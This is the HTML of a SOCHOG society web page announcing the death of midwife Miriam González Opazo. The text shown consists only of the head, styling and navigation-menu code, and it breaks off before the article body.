

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochog.cl/archivos/20012
body_size: 22240
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Fallecimiento Matrona Miriam González Opazo &#8211; SOCHOG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOCHOG &raquo; Feed" href="https://sochog.cl/feed" />
<link rel="alternate" type="application/rss+xml" title="SOCHOG &raquo; Feed de los comentarios" href="https://sochog.cl/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochog.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F20012" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochog.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F20012&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ct-preloader-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='ct-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .ct-icon .ct-icon-half-1,
		body:not(.compose-mode) .ct-icon .ct-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=ct-preloader-inline-css */
</style>
<link rel='stylesheet' id='ct-reset-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-reset.css?ver=6.9' type='text/css' media='all' />
<style id='ct-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
/*# sourceURL=ct-reset-inline-css */
</style>
<link rel='stylesheet' id='ct-grid-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-style-css' href='https://sochog.cl/wp-content/themes/avxbuilder/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-header-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-widgets-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-new-css-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C300%2C700%2C800%2C600%7CMontserrat%3Aregular&#038;subset=greek-ext%2Clatin%2Ccyrillic-ext%2Ccyrillic%2Cgreek%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-custom-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-avx-custom-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-avx-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://sochog.cl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-additional-blog-1-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-hovers-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-hovers.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-vc_elements-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sochog.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sochog.cl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sochog.cl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17622-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-17622.css?ver=1768500795' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22407-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-22407.css?ver=1768500795' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22404-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-22404.css?ver=1768500795' type='text/css' media='all' />
<link rel='stylesheet' id='ct_js_composer_front-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-js_composer_columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://sochog.cl/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sochog.cl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755548299' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://sochog.cl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755548274' type='text/css' media='all' />
<script type="text/javascript" id="ct-settings-init-js-extra">
/* <![CDATA[ */
var ctSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https://sochog.cl/wp-content/themes/avxbuilder","rootUrl":"https://sochog.cl","mobileEffectsEnabled":"1","isRTL":""};
//# sourceURL=ct-settings-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-settings-init.js?ver=6.9" id="ct-settings-init-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-fullwidth-loader.js?ver=6.9" id="ct-fullwidth-optimizer-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sochog.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochog.cl/wp-json/wp/v2/posts/20012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochog.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sochog.cl/archivos/20012" />
<link rel='shortlink' href='https://sochog.cl/?p=20012' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* 1) Tipografía estable (sin tocar cada hijo) */
html,body,.entry-content{
  font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif!important;
  line-height:1.6!important;
}

/* 2) Ocultar el párrafo duplicado en listados */
.archive .entry-summary p:first-of-type,
.category .entry-summary p:first-of-type,
.search .entry-summary p:first-of-type,
.blog .entry-summary p:first-of-type,
.home .entry-summary p:first-of-type,
.entry-title + .entry-summary p:first-of-type{
  display:none!important;
}

/* 3) Pseudo-elementos problemáticos en textos (no botones) */
.entry-content p::before,
.entry-content p::after,
.entry-content li::before,
.entry-content li::after,
.entry-summary p::before,
.entry-summary p::after{
  content:""!important;display:none!important;
}

/* 4) Flujo normal */
.entry-content p,.entry-summary p,.entry-content li{
  position:static!important;white-space:normal!important;
  letter-spacing:normal!important;text-shadow:none!important;transform:none!important;
}

/* 5) Títulos/strong en negrita */
.entry-content h1,.entry-content h2,.entry-content h3,
.entry-content h4,.entry-content h5,.entry-content h6,
.entry-content strong,.entry-content b{
  font-weight:700!important;
}




</style>
<!-- end Simple Custom CSS and JS -->
<style>
        a.vc_btn-gradient-btn-689bd6422b9a3 {
            padding-top: 24px !important;
            padding-bottom: 24px !important;
            font-size: 18px !important;
            line-height: 1.2 !important;
        }
    </style><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-270x270.png" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1652187158343{margin-top: 20px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;border-radius: 5px !important;}.vc_custom_1651677271551{margin-top: 0px !important;padding-top: 0px !important;}.vc_custom_1651678168782{margin-top: 0px !important;padding-top: 0px !important;border-radius: 5px !important;}.vc_custom_1651677311830{margin-bottom: 20px !important;padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 30px !important;padding-left: 30px !important;background-color: #f9f9f9 !important;border-radius: 5px !important;}.vc_custom_1652881991506{padding-left: 20px !important;}.vc_custom_1651680632866{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-20012 single-format-standard wp-custom-logo wp-theme-avxbuilder wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-17622">
		<header data-elementor-type="header" data-elementor-id="22407" class="elementor elementor-22407 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fa89aac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fa89aac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0bc2a3e" data-id="0bc2a3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66d6c72 elementor-widget elementor-widget-html" data-id="66d6c72" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
/* ===========================================
   🟦 MENÚ SOCHOG 2025 CON BLUR Y LOGO DE FONDO
   =========================================== */
.sochog-menu-2025 * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', sans-serif;
}

/* Colores */
:root {
    --m-azul-oscuro: #2C4A63;
    --m-azul-medio: #4A7B9D;
    --m-verde-oscuro: #4D7134;
    --m-verde-claro: #A8D37A;
    --m-blanco: #fff;
}

/* Contenedor principal */
.sochog-menu-2025 {
    width: 100%;
    position: relative;
    z-index: 9999;
}

/* Barra curva 3D */
.sochog-menu-2025 .curva-top {
    width: 100%;
    height: 21px;
    background: var(--m-azul-medio);
    border-radius: 0 0 50% 50%;
    box-shadow: 0 8px 20px rgba(0,0,0,0.15);
}

/* Fondo menú con blur y logo de fondo */
.sochog-menu-2025 nav {
    background: linear-gradient(135deg, rgba(44, 74, 99, 0.85), rgba(77, 113, 52, 0.85));
    padding: 10px 0;
    position: relative;
    z-index: 10;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    
}

/* Fondo con logo */
.sochog-menu-2025 nav::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
    background-repeat: no-repeat;
    background-position: 90px center;

    background-size: 200px;
    opacity: 0.08;
    z-index: -1;
    pointer-events: none;
}


/* Contenido interno */
.sochog-menu-2025 .menu-wrap {
    max-width: 1400px;
    margin: auto;
    padding: 0 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
    z-index: 2;
}

/* Logo más pequeño */
.sochog-menu-2025 .logo img {
    width: 80px; /* Reducido de 130px */
    filter: drop-shadow(0 0 5px rgba(0,0,0,0.4));
    transition: transform 0.3s ease;
}

.sochog-menu-2025 .logo:hover img {
    transform: scale(1.05);
}

/* UL principal */
.sochog-menu-2025 ul {
    list-style: none;
    display: flex;
    gap: 22px;
}

/* Links */
.sochog-menu-2025 a {
    color: var(--m-blanco);
    text-decoration: none;
    font-size: 18px;
    font-weight: 500;
    transition: 0.3s;
    position: relative;
    padding: 8px 0;
    text-shadow: 1px 1px 2px rgba(0,0,0,0.5);
}

/* Subrayado animado */
.sochog-menu-2025 a::after {
    content: "";
    width: 0%;
    height: 2px;
    background: var(--m-verde-claro);
    position: absolute;
    bottom: -3px;
    left: 0;
    transition: 0.3s ease;
    border-radius: 2px;
}
.sochog-menu-2025 li:hover > a::after {
    width: 100%;
}

/* Efecto de desaparición del texto en hover */
.sochog-menu-2025 .menu-item > a {
    transition: all 0.3s ease;
}

.sochog-menu-2025 .menu-item:hover > a {
    color: #A8D37A;
    text-shadow: none;
}

/* Mostrar solo subrayado en hover */
.sochog-menu-2025 .menu-item:hover > a::after {
    width: 100%;
    background: var(--m-verde-claro);
}

/* ==============================
   🔽 SUBMENÚ
   ============================== */
.sochog-menu-2025 li {
    position: relative;
}

.sochog-menu-2025 li ul {
    position: absolute;
    top: 45px;
    left: 0;
    background: rgba(44, 74, 99, 0.95);
    padding: 15px 0;
    border-radius: 10px;
    width: 240px;
    display: none;
    flex-direction: column;
    box-shadow: 0 10px 25px rgba(0,0,0,0.25);
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    border: 1px solid rgba(255,255,255,0.1);
    z-index: 1000;
}

.sochog-menu-2025 li:hover > ul {
    display: flex;
    animation: fadeIn 0.3s ease;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.sochog-menu-2025 li ul li {
    padding: 8px 20px;
}

.sochog-menu-2025 li ul li a {
    font-size: 17px;
    color: var(--m-blanco);
    text-shadow: none;
}

.sochog-menu-2025 li ul li:hover a {
    color: var(--m-verde-claro);
}

/* =========================================
   📱 MÓVIL
   ========================================= */
.sochog-menu-2025 .hamb {
    color: var(--m-blanco);
    font-size: 32px;
    cursor: pointer;
    display: none;
    background: rgba(0,0,0,0.2);
    padding: 5px 10px;
    border-radius: 4px;
    transition: background 0.3s ease;
}

.sochog-menu-2025 .hamb:hover {
    background: rgba(0,0,0,0.4);
}

@media (max-width: 992px) {

    .sochog-menu-2025 .hamb {
        display: block;
    }

    .sochog-menu-2025 ul {
        position: fixed;
        top: 0;
        left: -100%;
        width: 280px;
        height: 100vh;
        background: rgba(44, 74, 99, 0.98);
        flex-direction: column;
        padding: 80px 0 20px;
        display: flex;
        box-shadow: 0 10px 25px rgba(0,0,0,0.35);
        transition: left 0.3s ease;
        backdrop-filter: blur(10px);
        -webkit-backdrop-filter: blur(10px);
        overflow-y: auto;
        z-index: 9998;
    }

    .sochog-menu-2025 ul.active {
        left: 0;
    }

    /* Botón cerrar en móvil */
    .sochog-menu-2025 .close-menu {
        position: absolute;
        top: 20px;
        right: 20px;
        color: var(--m-blanco);
        font-size: 36px;
        cursor: pointer;
        background: none;
        border: none;
        display: none;
    }

    .sochog-menu-2025 ul.active .close-menu {
        display: block;
    }

    /* Overlay para móvil */
    .sochog-menu-2025 .menu-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: rgba(0,0,0,0.5);
        z-index: 9997;
    }

    .sochog-menu-2025 .menu-overlay.active {
        display: block;
    }

    /* Submenú móvil */
    .sochog-menu-2025 li ul {
        position: relative;
        top: 0;
        left: 0;
        width: 100%;
        box-shadow: none;
        background: rgba(255,255,255,0.05);
        display: none !important;
        max-height: 0;
        overflow: hidden;
        padding: 0;
        transition: max-height 0.3s ease;
    }

    .sochog-menu-2025 li.open > ul {
        display: flex !important;
        max-height: 1000px;
        padding: 10px 0;
    }

    .sochog-menu-2025 li {
        width: 100%;
        padding: 0;
        border-bottom: 1px solid rgba(255,255,255,0.1);
    }

    .sochog-menu-2025 a {
        font-size: 18px;
        padding: 15px 25px;
        display: block;
        color: var(--m-blanco) !important;
        text-shadow: none !important;
    }

    /* Indicador de submenú en móvil */
    .sochog-menu-2025 .has-submenu > a::after {
        content: "▶";
        position: absolute;
        right: 25px;
        top: 50%;
        transform: translateY(-50%);
        font-size: 14px;
        transition: transform 0.3s ease;
        border: none;
        background: none;
        width: auto;
        height: auto;
    }

    .sochog-menu-2025 .has-submenu.open > a::after {
        transform: translateY(-50%) rotate(90deg);
    }
}
/* ===========================================
   🎯 AGREGAR ESTO AL FINAL DEL CSS
   =========================================== */

/* Logo en barra curva */
.sochog-menu-2025 .curva-top {
    position: relative;
    overflow: hidden;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background: rgba(74, 123, 157, 0.); /* Cambia a semi-transparente */
}

/* Logo de fondo en barra curva */
.sochog-menu-2025 .curva-top::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
    background-repeat: no-repeat;
    background-position: 90px -28px; /* Ajustado para la curva */
    background-size: 197px;
    opacity: 0.3;
    z-index: -1;
    pointer-events: none;
    transition: all 0.6s ease; /* AÑADE ESTA LÍNEA */
}

/* Efecto hover en logo de fondo del nav */
.sochog-menu-2025 nav::before {
    transition: all 0.6s ease;
}

/* Efecto hover para AMBAS partes del logo */
.sochog-menu-2025:hover nav::before,
.sochog-menu-2025:hover .curva-top::before {
    opacity: 0.4; /* Aumenta opacidad para la barra también */
    background-size: 207px; /* Se agranda un poco */
}
</style>

<!-- =============================================
     🟦 MENÚ HTML
     ============================================= -->
<div class="sochog-menu-2025">
    <div class="curva-top"></div>

    <nav>
        <div class="menu-wrap">

            <!-- LOGO MÁS PEQUEÑO -->
            <div class="logo">
                <img src="https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png">
            </div>

            <!-- BOTÓN HAMBURGUESA -->
            <div class="hamb" onclick="toggleMenu()">☰</div>

            <!-- MENU PRINCIPAL -->
            <ul id="menu">
              
                
                <li class="menu-item"><a href="https://sochog.cl/">INICIO</a></li>

                <li class="menu-item has-submenu">
                    <a href="#">SOCIEDAD</a>
                    <ul>
                        <li><a href="https://sochog.cl/historia-sochog">Historia</a></li>
                        <li><a href="https://sochog.cl/directorio">Directorio</a></li>
                        <li><a href="https://sochog.cl/vision-y-mision">Misión - Visión</a></li>
                        <li><a href="https://sochog.cl/valores-2">Valores</a></li>
                        <li><a href="#">Estatutos</a></li>
                        <li><a href="https://sochog.cl/wp-content/uploads/2022/08/REQUISITOS-PARA-PATROCIONIO-DE-CURSOS-POR-SOCHOG-2022.pdf">Requisitos Patrocinio</a></li>
                        <li><a href="https://sochog.cl/acog-chile">ACOG</a></li>
                    </ul>
                </li>

                <li class="menu-item has-submenu">
                    <a href="#">SOCIOS</a>
                    <ul>
                        <li><a href="https://sochog.cl/quiero-ser-socio">Quiero Ser Socio</a></li>
                        <li><a href="https://sochog.cl/socios">Socios al Día</a></li>
                        <li><a href="#">Ponte al Día</a></li>
                        <li><a href="#capitulos">Capítulos Científicos</a></li>
                    </ul>
                </li>

                <li class="menu-item"><a href="https://www.rechog.com/">REVISTA RECHOG</a></li>

                <li class="menu-item has-submenu">
                    <a href="#">BIBLIOTECA</a>
                    <ul>
                        <li><a href="https://sochog.cl/libros-de-contribuciones">Libro de Contribuciones</a></li>
                        <li><a href="https://sochog.cl/galerias-fotograficas">Galería Fotográfica</a></li>
                        <li><a href="https://www.unlugardencuentro.com/sochog/">Libro 90 Años</a></li>
                        <li><a href="https://sochog.cl/wp-content/uploads/2018/05/documento_1857_1490207723130-1.pdf">Anuario 80 Años</a></li>
                        <li><a href="https://sochog.cl/documentos-de-interes">Documentos de Interés</a></li>
                    </ul>
                </li>

                <li class="menu-item"><a href="https://sochog.cl/contactanos">CONTÁCTANOS️</a></li>
            </ul>

            <!-- OVERLAY PARA CERRAR MENÚ MÓVIL -->
            <div class="menu-overlay" onclick="toggleMenu()"></div>
        </div>
    </nav>
</div>

<script>

/* ===========================================
   🎯 REEMPLAZA EL JAVASCRIPT ACTUAL CON ESTE
   =========================================== */

let menuActive = false;
let submenuTimer = null; // Timer para controlar el cierre del submenú

function toggleMenu() {
    const menu = document.getElementById("menu");
    const overlay = document.querySelector('.menu-overlay');
    menuActive = !menuActive;
    
    menu.classList.toggle("active");
    overlay.classList.toggle("active");
    
    // Bloquear scroll cuando el menú está abierto
    document.body.style.overflow = menuActive ? 'hidden' : '';
    
    // Cerrar todos los submenús al abrir/cerrar el menú principal
    if (!menuActive) {
        document.querySelectorAll('.sochog-menu-2025 .open').forEach(item => {
            item.classList.remove('open');
        });
    }
}

/* Submenú en móvil */
document.querySelectorAll(".sochog-menu-2025 .has-submenu > a").forEach(link => {
    link.addEventListener("click", function(e){
        if (window.innerWidth <= 992) {
            e.preventDefault();
            e.stopPropagation();
            
            const parentLi = this.parentElement;
            const isOpen = parentLi.classList.contains('open');
            
            // Cerrar otros submenús abiertos
            document.querySelectorAll('.sochog-menu-2025 .has-submenu.open').forEach(item => {
                if (item !== parentLi) {
                    item.classList.remove('open');
                }
            });
            
            // Alternar submenú actual
            parentLi.classList.toggle('open');
        }
    });
});

// Cerrar menú al hacer clic en enlace (excepto los que tienen submenú)
document.querySelectorAll(".sochog-menu-2025 .menu-item > a").forEach(link => {
    if (!link.parentElement.classList.contains('has-submenu')) {
        link.addEventListener("click", function() {
            if (window.innerWidth <= 992 && menuActive) {
                toggleMenu();
            }
        });
    }
});

// Cerrar menú al redimensionar ventana
window.addEventListener('resize', function() {
    if (window.innerWidth > 992 && menuActive) {
        toggleMenu();
    }
});

// Cerrar menú con tecla ESC
document.addEventListener('keydown', function(e) {
    if (e.key === 'Escape' && menuActive) {
        toggleMenu();
    }
});

/* ===========================================
   🎯 NUEVO: CONTROL DE SUBMENÚS EN DESKTOP
   =========================================== */

// Solo aplicar en desktop
if (window.innerWidth > 992) {
    // Para cada item con submenú
    document.querySelectorAll('.sochog-menu-2025 .has-submenu').forEach(menuItem => {
        const submenu = menuItem.querySelector('ul');
        
        // Cuando el mouse ENTRA al menú principal
        menuItem.addEventListener('mouseenter', function() {
            clearTimeout(submenuTimer); // Cancelar cualquier timer activo
            
            // Cerrar otros submenús abiertos
            document.querySelectorAll('.sochog-menu-2025 .has-submenu').forEach(otherItem => {
                if (otherItem !== this) {
                    otherItem.querySelector('ul').style.display = 'none';
                }
            });
            
            // Mostrar este submenú
            submenu.style.display = 'flex';
        });
        
        // Cuando el mouse SALE del menú principal
        menuItem.addEventListener('mouseleave', function(e) {
            // Verificar si el mouse se fue al submenú
            const isMouseGoingToSubmenu = e.relatedTarget && 
                (e.relatedTarget === submenu || submenu.contains(e.relatedTarget));
            
            // Si NO se fue al submenú, programar cierre
            if (!isMouseGoingToSubmenu) {
                submenuTimer = setTimeout(() => {
                    submenu.style.display = 'none';
                }, 300); // 300ms de delay antes de cerrar
            }
        });
        
        // Cuando el mouse ENTRA al submenú
        submenu.addEventListener('mouseenter', function() {
            clearTimeout(submenuTimer); // Cancelar timer de cierre
            this.style.display = 'flex'; // Mantener visible
        });
        
        // Cuando el mouse SALE del submenú
        submenu.addEventListener('mouseleave', function(e) {
            // Verificar si el mouse se fue al menú principal
            const isMouseGoingToMenu = e.relatedTarget && 
                (e.relatedTarget === menuItem || menuItem.contains(e.relatedTarget));
            
            // Si NO se fue al menú principal, programar cierre
            if (!isMouseGoingToMenu) {
                submenuTimer = setTimeout(() => {
                    this.style.display = 'none';
                }, 300); // 300ms de delay antes de cerrar
            }
        });
    });
}

/* ===========================================
   🎯 ACTUALIZAR AL CAMBIAR TAMAÑO DE VENTANA
   =========================================== */

window.addEventListener('resize', function() {
    // Si cambia a móvil, asegurar que los submenús estén ocultos
    if (window.innerWidth <= 992) {
        document.querySelectorAll('.sochog-menu-2025 li ul').forEach(submenu => {
            submenu.style.display = 'none';
        });
    }
});
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Fallecimiento Matrona Miriam González Opazo</h1></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-20012" class="post-20012 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">

